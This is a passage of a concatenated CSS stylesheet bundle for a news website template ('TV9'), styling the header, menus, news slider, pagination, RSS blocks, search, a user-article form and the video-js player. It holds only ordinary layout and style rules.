.header_top_socials_wrapper .tw_header:hover img,
.mobile_footer_socials_wrapper .tw_header:hover img,
.mobile_footer_socials_wrapper .rss_header:hover img,
.header_top_socials_wrapper .rss_header:hover img {
    opacity: 0;
}

.header_top_socials_wrapper .facebook_header:hover , 
.mobile_footer_socials_wrapper .facebook_header:hover
{
    background-image: url(/templates/TV9/images/header-Facebook--hover.png);
    background-size: 100%;
}

.header_top_socials_wrapper .tw_header:hover ,
.mobile_footer_socials_wrapper .tw_header:hover
{
    background-image: url(/templates/TV9/images/header-Twitter-hover.png);
}

.header_top_socials_wrapper .rss_header:hover ,
.mobile_footer_socials_wrapper .rss_header:hover
{
    background-image: url(/templates/TV9/images/header-rss-hover.png);
}

.logo_text_wrapper a {
    display: inline-block;
    color: #072c3c;
    font-family: BPG-Nino-Mtavruli;
    padding-left: 5px;
    padding-top: 35px;
}

.tw_header img {
    padding-top: 2px;
}

.logo_text_wrapper a:hover {
    color: rgb(30, 133, 170);
}

.lang_wrapper {
    padding-top: 30px;
}

.lang_wrapper a:first-child {
    border-right: 1px solid #002e44;
    margin-right: 3px;
}

.live {
    display: inline-block;
    margin-left: 85px;
    margin-top: 3px;
}

.socials {
    float: right;
}

.live img {
    width: 42px;
}

.top_menu ul {
    top: 56px!important;
}

.top_menu ul .parent li a {
    background-color:#FAF9F7;
}

#header {
    border-top: 3px solid #005587;
    margin-bottom: 24px;
}

.header_top {
    padding: 25px 0;
}

.header_middle {
    background: #005587;
    border-bottom: 5px solid #1b84a9;
    height: 53px;
}

.header_bot {
    background: #ebebeb; 
    height: 45px;
}

.header_banner
{   float:right;
    width:771px;
    padding:19px 0;
}
.head_soc
{
    float: right;
    width:auto;
    margin: 10px 0;
}
.weather
{
    float: right;
    position:relative;
    color:#888684;
    font-family:bpg_mrgvlovani_caps_2010Rg;
    font-size: 12px;
}

#time_block
{
    float:right;
    width:205px;
    line-height: 58px;
}
/*weblinks*/
.weblink_head
{
    padding: 10px 0;
    background: #FAFAFA;
    margin: 10px 0;
}
.weblink_num
{
    float: left;
    width: 30px;
    text-align: center;
}
.weblink_linkt
{
    float: left;
    width: 500px;
}
.weblink_hits
{
    float: right;
    width: 70px;
    text-align: center;
}
.weblink_item1,
.weblink_item2
{
    border-bottom: 1px solid #FAFAFA;
    padding-bottom: 10px;
    margin-bottom: 10px;
}
.weblink_category ul li,
.weblibk_catlist ul li
{
    list-style: none;
    padding-top: 10px;
}
.weblink_category ul li:first-child,
.weblibk_catlist ul li:first-child
{
    padding-top: 0px;
}
.weblink_linkt img
{
    margin: -3px;
}
.weblink_head .weblink_linkt img,
.weblink_head .weblink_hits img
{
    margin:0 0 -2px 5px;
    opacity: 0.6;
}
.weblink_head .weblink_linkt img:hover,
.weblink_head .weblink_hits img:hover
{
    opacity:1;
}
.description
{
    padding-top:10px;
}

.weblink_category
{
    text-align: right;
}
/* end file: header.css */

/* start file: menu.css */
.parent li a {
    color: #002e44;
    font-weight: bold;
}

.top_menu
{
    float:left;
    width:auto;
}
.top_menu>ul>li
{
    float:left;
    position:relative;
    width:auto;
    font-size:12px;
    padding: 20px 0 15px;
}
.top_menu>ul>li:first-child a
{
    padding: 0;
}
.top_menu>ul>li:first-child
{
    padding: 11px 0 0 ;
}
.top_menu>ul>li>a
{
    display:block;
    font-family:  bpg_mrgvlovani_caps_2010Rg;
    color: #888684;
    border-right:1px solid #ebeae9;
    padding: 0 10px ;
}
.top_menu>ul>li>a:hover,
.top_menu>ul>li.active>a{
    color:#0054a6;
}
.top_menu ul{
    list-style:outside none none;
}
.mainmenu ul li a {
    font-family:  BPG-Nino-Mtavruli;
    line-height: 26px;
    font-size: 14px;
    padding: 4px 0px 0;
}

.mainmenu> ul>li.active>a ,
.mainmenu>ul >li>a:hover {
    color: #fff;
    background: #1b84a9;
}
.parent li a:hover,
.parent li.active a
{
    color: #1e2432;
}
.mainmenu .parent li a {
    background-color: #fff;
    display: block;
    padding: 20px 0px 7px 14px;
}

.mainmenu .parent li a:hover {
    color: #1b84a9;
    padding-left: 25px;
}

.parent li {
    border-top:1px solid #d6dde2;
    position: relative;
}
.parent:hover>ul
{
    display: block;
}
.parent > ul {
    left: 0px;
    display: none;
    position: absolute;
    top: 53px;
    width: 320px;
    z-index: 999;
}
.parent ul ul{
    left: 320px;
    display: none;
    position: absolute;
    top:-1px;
    width: 325px;
    z-index: 999;
}

.parent > ul > .parent:after {
    content: "";
    background: url(/templates/TV9/images/menu_arrow.png);
    width: 12px;
    height: 12px;
    display: block;
    position: absolute;
    right: 20px;
    top: 58%;
    transform: translate(-50%,-50%);
}



.mainmenu
{
    float: left;
}
.mainmenu > ul > li {
    float: left;
    width: auto;
    position: relative;
}
.mainmenu ul li:first-child
{
    padding-left:0px;
}
.mainmenu > ul > li > a{
    font-family: BPG-Nino-Mtavruli;
    display: block;
    font-size: 16px;
    color: #fff;
    font-weight: bold;
    padding: 0 25px;
    line-height: 52px;
}
/* end file: menu.css */

/* start file: mod_mainnews.css */
.hl_info_block {
    width: 100%;
    overflow: hidden;
}

.headline {
    margin-bottom:10px;
}
.slider_content_type img {
    margin: 0;
    position: absolute;
    right: 15px;
    top: 5px;
}

#slide1 .slider_content_type img {
    right: 5px;
} 

#slide1 {
    float: right;
    width: 70%;
    padding-left: 20px;
    position: relative;
}

#headline a {
    color: #000000;
}

#slide1 .hl_title a {
    font-size: 18px;
}

#slide1 .hl_intro {
    font-size: 16px;
    line-height: 20px;
}

#slide2 .hl_title a , #slide3 .hl_title a {
    font-size: 16px;
}

#slide2 , #slide3 {
    float: left;
    width: 30%;
    padding-right: 10px;
    position: relative;
}

#slide2 {
    margin-bottom: 20px;
}

.hl_title{
    overflow: hidden;
    display: block;
    width: 100%;
}
.date {
    color: #fff;
    font-family: "bpg_mrgvlovani_caps_2010Rg";
    /* padding: 5px; */
    font-size: 12px;
    margin-bottom: 5px;
    line-height: 14px;
    float: left;
    display: block;
}
.month
{
    color:#fff;
    font-family: "bpg_mrgvlovani_caps_2010Rg";
    text-align: center;
    font-size: 12px;
    line-height: 14px;
}
.hl_title a {
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
    line-height: 18px;
    color: rgb(255, 255, 255);
    display: block;
    text-align: center;
    padding: 10px 0;
}

.hl_title a:hover {
    color: #1b84a9 !important;
    text-decoration: none !important;
}

.gbg
{
    position: absolute;
    z-index: 999;
    top: 0;
    left: 0;
    width: 22px;
    height: 20px;
    display: block;
}
.hl_title a:hover{
    text-decoration: underline;
}
.hl_date
{
    font-family: 'bpg_arialregular';
    float: left;
    width: 100%;
    padding-right: 10px;
    padding-bottom: 5px;
    display: none;
}
.hl_meta
{
    float: right;
    width: auto;
}
.hl_intro {
    font-size: 14px;
    line-height: 16px;
    overflow: hidden;
    color: #353535;
    text-align: center;
    font-family: DejaVu_Sans;
}
.hl_img
{
    display: block;
}
#hl_slides
{
    overflow: hidden;
}
.headline
{
    position: relative;
}
#hl_nav
{
    position: absolute;
    right: 15px;
    bottom: 140px;
}

.navnumber.navact a {
    background: #ce3a12;
}
.navnumber a {
    display: none !important;
    height: 8px;
    width:30px;
    background:rgba(206, 58, 18, 0.6);
}

.navnumber
{
    float: left;
    width: 30px;
    margin-left: 5px;
}
.hl_more
{
    text-align: right;
}
/*.navnumber_prev
{
    float: left;
    width: 50px;
    height: 70px;
}*/
/*.navnumber_prev a
{
    display: block;
    width: 50px;
    height: 70px;
    background: url(/templates/TV9/images/slider_prev3.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    cursor: pointer;
}*/
/*.navnumber_next
{
    float: left;
    width: 50px;
    height: 70px;
}*/
/*.navnumber_next a
{
    display: block;
    width: 50px;
    height: 70px;
    background: url(/templates/TV9/images/slider_next3.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    cursor: pointer; 
}*/
.def_slide
{
    display: block;
}

.sliderbg #slider
{
    margin-bottom: 20px;
}
/* end file: mod_mainnews.css */

/* start file: pagination.css */
.p_prev, .p_next
{

    float: left;
}

#pagination a{
    color:#000;
    display: block;
    text-align: center;
    float: left;
    width: 25px;
    line-height: 18px;
    font-family: "DejaVu_Sans";
}

#pagination a:hover {
    color: #0172aa;
}

.p_prev a, 
.p_next a
{
    text-align: center;
    line-height: 20px;
}

.p_num {
    float: left;
    width: auto;
    margin:0 2px;
}
.pagination {
    color: #959595;
    display: table;
    font-size: 14px;
    line-height: 17px;
    float:right;
}
.p_num > span:first-child{
    margin-left:0;
}

.activepage{
    padding: 3px 0;
}
.p_num a {
    display: block;
    color: #676767;
}


.p_next {
    margin-left: 8px;
}

.p_prev {
    margin-right: 8px;   
}

.p_next > a {
    background: url(/templates/TV9/images/pagenation_arrow.png);
    width: 25px;
    height: 25px;
    font-size: 0 !important;
}


.p_prev > a {
    background: url(/templates/TV9/images/pagenation_arrow_prev.png);
    width: 25px;
    height: 25px;
    font-size: 0 !important;
}

.p_next > a,
.p_prev > a{
    display: block;
    height: 25px;
    width: 25px !important;
    color: #0172aa !important;
}

.pagination_results
{
    text-align: right;
    font-size: 12px;
    color: #aaaaaa;
}
#pagination
{
    padding-top: 10px;
    overflow: hidden;
    margin: 0 auto;
    display: table;
}
/* end file: pagination.css */

/* start file: pop.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Mar 15, 2019, 5:17:08 PM
    Author     : Beka
*/

.right .module_title.pop {
    font-size: 18px;
    border-left: none;
    padding-left: 0;
}

.daynews_img.pop {
    overflow: hidden;
}

.pop_wrapper {
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0,0,0,0.7);
}

.pop_wrapper_inner {
    padding: 18px 18px 9px 12px;
}

.pop .item_cat_title {
    padding-bottom: 15px;
}

.pop .item_introtext {
    font-size: 13px;
    padding-bottom: 15px;
    padding-top: 5px;
}

.pop .item_introtext , .pop .news_title a , .news_readmore.pop a {
    color: #fff;
}

.news_readmore.pop a {
    font-size: 12px;
    font-family: BPG-Nino-Mtavruli;
    color: #fff;
}


.news_readmore.pop a:hover , .pop .news_title a:hover {
    color: #1b84a9;
}


.pop .news_date_more {
    float: right;
}

.pop .lst_news_date {
    margin-top: 0;
    color: #fff;
    float: left;
    font-size: 10px;
    font-family: DejaVu_Sans;
}

.right .content_type_video {
    background-image: url(/templates/TV9/images/video_white.png);
    top: 2px;
}

.right .content_type_photo {
    background-image: url(/templates/TV9/images/photo_white.png);
    top: 2px;
}

.right .content_type_audio {
    background-image: url(/templates/TV9/images/audio_white.png);
}


.right .module_title.pop::after {
    content: "";
    width: 46%;
    height: 1px;
    background: #002e44;
    top: 50%;
    display: inline-block;
    right: 0;
    position: absolute;
}

.right .news_item.pop {
    overflow: hidden;
    position: relative;
   margin-bottom: 40px;
}

.pop .item_cat_title a {
    color: #000;
    font-size: 14px;
    line-height: 16px;
    border-left: 5px solid rgb(197, 2, 3);
    padding-left: 3px;
    padding-top: 3px;
    font-family: BPG-Nino-Mtavruli;
}

.pop .item_cat_title a:hover {
    text-decoration: none;
    color: rgb(27, 132, 169);
}
/* end file: pop.css */

/* start file: print.css */
.componentheading{
    padding: 10px;
}.mail_form {
    padding: 0 10px;
}
.mail_form input{
    margin-bottom: 10px;
    padding:3px 5px;
}
.mailto,.sender,.your_email{}
.mail_left{
    float: left;
    width: 150px;
    font-size: 12px;
    line-height:24px;
}
.mailto_button button{
    padding: 5px 10px;
    background: #0089d0;
    font-family: BPGArialRegular;
    color: #fff;
    border: none;
    
}
.mailto_button{
 padding-left: 150px;   
}
.mail_form > div:first-child{
    padding: 5px;
    font-size: 12px;
    
}
.mail_form > div:first-child > a{
    color:#464646;
}
.mail_form .componentheading
{
    display: table;
}
/* end file: print.css */

/* start file: right_section.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Mar 15, 2019, 10:36:11 AM
    Author     : Beka
*/

.right .module_title {
    color: #000;
    font-size: 14px;
    border-left: 5px solid rgb(197, 2, 3);
    padding-left: 3px;
    padding-top: 5px;
    margin-bottom: 15px;
}
/* end file: right_section.css */

/* start file: rss_colector.css */
.rss_colItems{
   
    padding-bottom: 10px;
    margin-bottom: 10px;
    position: relative;
}
.rss_colItems:first-child {
    padding-top: 0;
    margin-top: 0;
    border: none;
}
.item_title{
    line-height: 16px;
    font-size: 14px;
    font-weight: bold;
    padding-bottom: 5px;
}
.block_title{
    font-size: 14px;
    color: #007332;
    font-weight: bold;
    margin-bottom: 10px;
    font-family: bpg_mrgvlovani_caps_2010Rg;
}
.rss_image img{
    margin-bottom: 5px;
    width: 100%;
}
.rss_date{
    font-size: 12px;
    line-height: 17px;
    color: #9a9a9a;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    background: url(/templates/TV9/images/date.png);
    background-repeat: no-repeat;
    background-position: left 6px;
    padding-left: 16px;
    padding-top: 5px;
}
.rss_desc p{
    padding-top: 5px;
    text-align: right;
    font-size: 14px;
}

.module_body.sport {
    background-color: #f2f2f2;
    background-image: url(/templates/TV9/images/bg.jpg);
    background-position: center bottom;
    background-repeat: no-repeat;
    border: 1px solid #999999;
    padding: 5px 5px 110px;
}
/* end file: rss_colector.css */

/* start file: rss_style.css */
/*sportland.ge rss block start*/

.image_file.sport {
    text-align: center;
    padding: 10px 0;
}
.rss_image.sport img {
    margin-bottom: 5px;
}

.item_title.sport a {
    color: #4d4d4d;
     font-weight: normal;
    line-height: 16px;
    font-size: 14px;
     font-family: BPGArialRegular;
	 font-weight:bold;
}
.item_title.sport a:hover {
    color: #007332;
    text-decoration: none;
}
.module_body.sport {
    padding: 5px 5px 110px;
    border: 1px solid #999999;
    background-color: #f2f2f2;
	background-image:url(/templates/TV9/images/bg.jpg);
	background-position:bottom center;
	background-repeat:no-repeat;
}

/*sportland.ge rss block ende*/





/*biznews.ge rss block start*/

.image_file.biznews {
    text-align: center;
    padding: 10px 0;
}
.rss_image.biznews img {
    margin-bottom: 5px;
    width: auto;
}
.item_title.biznews {
   
    padding-bottom: 0;
}
.item_title.biznews a {
    font-weight: bold;
    color: #323232;
    line-height: 18px;
    font-size: 14px;
    font-family: BPGArialRegular;
}
.item_title.biznews a:hover {
    color: #834477;
    text-decoration: none;
}
.module_body.biznews {
    padding: 5px 5px 10px;
    border: 1px solid #834477;
        background: #FFF0FC;
}
.rss_colItems.biznews{
    border-top:1px solid #834477;
}
/*biznews.ge rss block end*/





/*kutaisipost.ge rss block start*/

.image_file.kutaisipost {
    text-align: center;
    padding: 10px 0;
}
.rss_image.kutaisipost img {
    margin-bottom: 5px;
    width: auto;
}
.item_title.kutaisipost {
   
    padding-bottom: 0;
}
.item_title.kutaisipost a {
        font-family: BPGArialRegular;
    font-size: 14px;
    padding-bottom: 10px;
        color: #464646;
    font-weight: bold;
    opacity: 0.8;
    line-height: 16px;
}
.item_title.kutaisipost a:hover {
    color: #0190FF;
    opacity:1;
    text-decoration: none;
}
.module_body.kutaisipost {
    padding: 5px 5px 10px;
    border: 1px solid #169AD4;
    background: #EAF9FF;
}
.rss_colItems.kutaisipost{
    border-top:1px solid #169AD4;
}
/*kutaisipost.ge rss block end*/



.image_file img{
    max-width: 100%;
}
.rss_colItems:first-child{
    border-top: none !important;
}
/* end file: rss_style.css */

/* start file: search.css */
.search_wrapper {
    padding-top: 25px;
}

#serach {
    float: left;
    width:190px;
}

.search {
    width:220px;
    float: right;
    padding:0;
    height: 32px;
    border-radius: 10px;
    position: relative;
}

.search_button {
    height:32px;
    border:none;
    width:30px;
    text-indent: -6000px;
    cursor: pointer;
    
}
.search_results
{
    padding: 10px 0;
    border-top: 1px solid #ccc;
}
.page_search
{
    clear: both;
    overflow: hidden;
    padding: 10px 0;
}
.search_results a
{
    font-family: bpg_mrgvlovani_caps_2010Rg;
}
.sec_cat
{
    padding: 5px 0;
}
.searchphrase
{
    padding: 10px 0;
}
.ordering,
.search_filter,
.search_kay
{
    padding-bottom: 10px;
}
.searchintro,
.searchintro_eror
{
    text-align: center;
}

.searchareas
{
    float: left;
    width: auto;
}
.searchareas div
{
    padding-bottom: 5px;
    width: 200px;
    float: left;
}

#ordering option,
#limit option
{
    padding:3px;
}
.searchphrase label
{
    padding-right: 10px;
}
.search_area
{
    padding-bottom: 10px;
}
.result,
.results
{
    padding-bottom: 10px;
}
/* end file: search.css */

/* start file: template.css */
.center
{
    width:1000px;
    margin:0 auto;
}




/**/
/* end file: template.css */

/* start file: userarticles.css */
.user_added_article_top_title
{
    padding-bottom:10px;
    font-size:14px;
    font-family: BPGArialCaps2010;
}
.article_final_note
{
    color:#ce3a12;
    font-style:italic;
}
.must_have
{
    color: #ff0000;
}
.user_added_article_top_text
{
    padding-bottom:40px;
    font-family: 'BPGArialRegular';
}
.user_added_article_top {
    margin-bottom: 30px;
}
.form-image-select{
    font-family: 'BPGArialRegular';
    font-size: 12px;
    border: 1px solid #ccc;
    padding: 5px 10px;
    border-radius: 6px;
    display: table;
    margin: 2px 0 0;
    font-weight: normal;
}
.form-image-select input{
    display: none;
}
.field-title{
    color: #333;
}
.field-title label,
.userarticles-title label{ 
    font-weight: normal;
    color: #333;
    margin: 0;
    font-family: BPGArialCaps2010;
}
.form-image-select{
    background:#fff;
}
.userarticles-submit input[type="button"]{
        padding: 0 10px;
    }
#img_srcs {
    overflow: hidden;
    padding-bottom: 10px;
}
.img_src {
    overflow: hidden;
    position: relative;
}
.img_src img {
    max-width:268px;
    margin: 5px 0;
}
.img_src input[type="text"] {
    padding: 5px;
    width: 88px;
    /* border: none; */
    color: #242424;
    display: block;
    border: 1px solid #ccc;
    border-radius: 4px;
}

span.rm-img {
    text-align: center;
    display: block;
    color: #BB4848;
    cursor: pointer;
    font-weight: bold;
    position: absolute;
    bottom: 5px;
    left: 110px;
}
.userarticles-page .field-title{
    float: left;
    width: 250px;
    font-family: BPGArialCaps2010;
    line-height: 34px;
}
.userarticles-page .field-cont input{
    height:32px;
    padding:0 8px;
    width: 250px;
    border: 1px solid #ccc;
    font-size: 12px;
    color: #999;
    border-radius: 5px;;
}
.userarticles-page > form >  div{
    overflow: hidden;
}
.form-image-select:hover{
    background: #ce3a12;
    color: #fff;
    border: 1px solid #ce3a12;
}
.userarticles-submit input[type="button"] {
    border: 1px solid #ce3a12;
    font-size: 14px;
    color: #ce3a12;
    border-radius: 5px;
    padding: 8px 23px;
    cursor: pointer;
    margin: 30px auto;
    background: #fff;
    display: table;
    font-family: BPGArialCaps2010;
}
.field-title-l{
    font-weight: normal;
    color: #333;
    margin: 0;
    font-family: BPGArialCaps2010;
}
.userarticles-submit input[type="button"]:hover{
    background: #ce3a12;
    color: #fff;
    border: 1px solid #ce3a12;
}
.userarticles-page .field-cont textarea{
    height: 100px;
    padding: 8px;
    resize: none;
    font-size: 12px;
    color: #999;
    width: 250px;
    border: 1px solid #ccc;
    border-radius: 5px;
}
.userarticles-page form > div > div{
    padding-bottom: 20px;
    overflow: hidden;
}

.field-cont {
    float: left;
    width: auto;
}
#articleImagesrc img {
    width: 100px;
    margin-bottom: 5px;
}
#rm-img {
    text-align: center;
    display: block;
    color: #BB4848;
    cursor: pointer;
    font-weight: bold;
}
span.article_link {
    float: left;
    width: auto;
    /* text-align: center; */
}
.perm_aclass img.article_link_img{
    cursor: pointer;
}
.perm_aclass{
    position:relative;
}
.perm_popap {
    background: rgba(0, 0, 0, 0.5);
    border: 1px solid #ccc;
    padding: 5px;
    border-radius: 4px;
    position: absolute;
    top: -12px;
    left: 20px;
    z-index: 999;
    display: none;
}
.perm_input input {
    padding: 5px;
    border: 1px solid #ccc;
    border-radius: 4px;
    color: #666;
    font-size: 12px;
    width: 176px;
    line-height: 14px;
    height: 14px;
}

#sendarticle label {
    margin-top: 10px;
    margin-bottom: 10px;
}
/* end file: userarticles.css */

/* start file: video-js.css */
@charset "UTF-8";
.video-js .vjs-big-play-button:before, .video-js .vjs-control:before, .video-js .vjs-modal-dialog, .vjs-modal-dialog .vjs-modal-dialog-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.video-js .vjs-big-play-button:before, .video-js .vjs-control:before {
  text-align: center; }

@font-face {
  font-family: VideoJS;
  src: url("../font/1.4.0/VideoJS.eot?#iefix") format("eot"); }

@font-face {
  font-family: VideoJS;
  src: url([data-uri]) format("woff"), url([data-uri]) format("truetype");
  font-weight: normal;
  font-style: normal; }

.vjs-icon-play, .video-js .vjs-big-play-button, .video-js .vjs-play-control {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-play:before, .video-js .vjs-big-play-button:before, .video-js .vjs-play-control:before {
    content: ""; }

.vjs-icon-play-circle {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-play-circle:before {
    content: ""; }

.vjs-icon-pause, .video-js .vjs-play-control.vjs-playing {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-pause:before, .video-js .vjs-play-control.vjs-playing:before {
    content: ""; }

.vjs-icon-volume-mute, .video-js .vjs-mute-control.vjs-vol-0,
.video-js .vjs-volume-menu-button.vjs-vol-0 {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-volume-mute:before, .video-js .vjs-mute-control.vjs-vol-0:before,
  .video-js .vjs-volume-menu-button.vjs-vol-0:before {
    content: ""; }

.vjs-icon-volume-low, .video-js .vjs-mute-control.vjs-vol-1,
.video-js .vjs-volume-menu-button.vjs-vol-1 {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-volume-low:before, .video-js .vjs-mute-control.vjs-vol-1:before,
  .video-js .vjs-volume-menu-button.vjs-vol-1:before {
    content: ""; }

.vjs-icon-volume-mid, .video-js .vjs-mute-control.vjs-vol-2,
.video-js .vjs-volume-menu-button.vjs-vol-2 {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-volume-mid:before, .video-js .vjs-mute-control.vjs-vol-2:before,
  .video-js .vjs-volume-menu-button.vjs-vol-2:before {
    content: ""; }

.vjs-icon-volume-high, .video-js .vjs-mute-control,
.video-js .vjs-volume-menu-button {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-volume-high:before, .video-js .vjs-mute-control:before,
  .video-js .vjs-volume-menu-button:before {
    content: ""; }

.vjs-icon-fullscreen-enter, .video-js .vjs-fullscreen-control {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-fullscreen-enter:before, .video-js .vjs-fullscreen-control:before {
    content: ""; }

.vjs-icon-fullscreen-exit, .video-js.vjs-fullscreen .vjs-fullscreen-control {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-fullscreen-exit:before, .video-js.vjs-fullscreen .vjs-fullscreen-control:before {
    content: ""; }

.vjs-icon-square {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-square:before {
    content: ""; }

.vjs-icon-spinner {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-spinner:before {
    content: ""; }

.vjs-icon-subtitles, .video-js .vjs-subtitles-button {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-subtitles:before, .video-js .vjs-subtitles-button:before {
    content: ""; }

.vjs-icon-captions, .video-js .vjs-captions-button {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-captions:before, .video-js .vjs-captions-button:before {
    content: ""; }

.vjs-icon-chapters, .video-js .vjs-chapters-button {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-chapters:before, .video-js .vjs-chapters-button:before {
    content: ""; }

.vjs-icon-share {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-share:before {
    content: ""; }

.vjs-icon-cog {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-cog:before {
    content: ""; }

.vjs-icon-circle, .video-js .vjs-mouse-display, .video-js .vjs-play-progress, .video-js .vjs-volume-level {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-circle:before, .video-js .vjs-mouse-display:before, .video-js .vjs-play-progress:before, .video-js .vjs-volume-level:before {
    content: ""; }

.vjs-icon-circle-outline {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-circle-outline:before {
    content: ""; }

.vjs-icon-circle-inner-circle {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-circle-inner-circle:before {
    content: ""; }

.vjs-icon-hd {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-hd:before {
    content: ""; }

.vjs-icon-cancel, .video-js .vjs-control.vjs-close-button {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-cancel:before, .video-js .vjs-control.vjs-close-button:before {
    content: ""; }

.vjs-icon-replay {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-replay:before {
    content: ""; }

.vjs-icon-facebook {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-facebook:before {
    content: ""; }

.vjs-icon-gplus {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-gplus:before {
    content: ""; }

.vjs-icon-linkedin {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-linkedin:before {
    content: ""; }

.vjs-icon-twitter {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-twitter:before {
    content: ""; }

.vjs-icon-tumblr {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-tumblr:before {
    content: ""; }

.vjs-icon-pinterest {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-pinterest:before {
    content: ""; }

.vjs-icon-audio-description {
  font-family: VideoJS;
  font-weight: normal;
  font-style: normal; }
  .vjs-icon-audio-description:before {
    content: ""; }

.video-js {
  display: block;
  vertical-align: top;
  box-sizing: border-box;
  color: #fff;
  background-color: #000;
  position: relative;
  padding: 0;
  font-size: 10px;
  line-height: 1;
  font-weight: normal;
  font-style: normal;
  font-family: Arial, Helvetica, sans-serif;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }
  .video-js:-moz-full-screen {
    position: absolute; }
  .video-js:-webkit-full-screen {
    width: 100% !important;
    height: 100% !important;
    margin-top: 10px !important;
  }

.video-js *,
.video-js *:before,
.video-js *:after {
  box-sizing: inherit; }

.video-js ul {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  list-style-position: outside;
  margin-left: 0;
  margin-right: 0;
  margin-top: 0;
  margin-bottom: 0; }

.video-js.vjs-fluid,
.video-js.vjs-16-9,
.video-js.vjs-4-3 {
  width: 100%;
  max-width: 100%;
  height: 0; }

.video-js.vjs-16-9 {
  padding-top: 56.25%; }

.video-js.vjs-4-3 {
  padding-top: 75%; }

.video-js.vjs-fill {
  width: 100%;
  height: 100%; }

.video-js .vjs-tech {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

body.vjs-full-window {
  padding: 0;
  margin: 0;
  height: 100%;
  overflow-y: auto; }

.vjs-full-window .video-js.vjs-fullscreen {
  position: fixed;
  overflow: hidden;
  z-index: 1000;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0; }

.video-js.vjs-fullscreen {
  width: 100% !important;
  height: 100% !important;
  padding-top: 0 !important; }

.video-js.vjs-fullscreen.vjs-user-inactive {
  cursor: none; }

.vjs-hidden {
  display: none !important; }

.video-js .vjs-offscreen {
  height: 1px;
  left: -9999px;
  position: absolute;
  top: 0;
  width: 1px; }

.vjs-lock-showing {
  display: block !important;
  opacity: 1;
  visibility: visible; }

.vjs-no-js {
  padding: 20px;
  color: #fff;
  background-color: #000;
  font-size: 18px;
  font-family: Arial, Helvetica, sans-serif;
  text-align: center;
  width: 300px;
  height: 150px;
  margin: 0px auto; }

.vjs-no-js a,
.vjs-no-js a:visited {
  color: #66A8CC; }

.video-js .vjs-big-play-button {
  font-size: 3em;
  line-height: 1.5em;
  height: 1.5em;
  width: 3em;
  display: block;
  position: absolute;
  top: 10px;
  left: 10px;
  padding: 0;
  cursor: pointer;
  opacity: 1;
  border: 0.06666em solid #fff;
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.7);
  -webkit-border-radius: 0.3em;
  -moz-border-radius: 0.3em;
  border-radius: 0.3em;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s; }

.vjs-big-play-centered .vjs-big-play-button {
  top: 50%;
  left: 50%;
  margin-top: -0.75em;
  margin-left: -1.5em; }

.video-js:hover .vjs-big-play-button,
.video-js .vjs-big-play-button:focus {
  outline: 0;
  border-color: #fff;
  background-color: #73859f;
  background-color: rgba(115, 133, 159, 0.5);
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
  transition: all 0s; }

.vjs-controls-disabled .vjs-big-play-button,
.vjs-has-started .vjs-big-play-button,
.vjs-using-native-controls .vjs-big-play-button,
.vjs-error .vjs-big-play-button {
  display: none; }

.video-js button {
  background: none;
  border: none;
  color: inherit;
  display: inline-block;
  overflow: visible;
  font-size: inherit;
  line-height: inherit;
  text-transform: none;
  text-decoration: none;
  transition: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }

.video-js .vjs-control.vjs-close-button {
  cursor: pointer;
  height: 3em;
  position: absolute;
  right: 0;
  top: 0.5em;
  z-index: 2; }

.vjs-menu-button {
  cursor: pointer; }

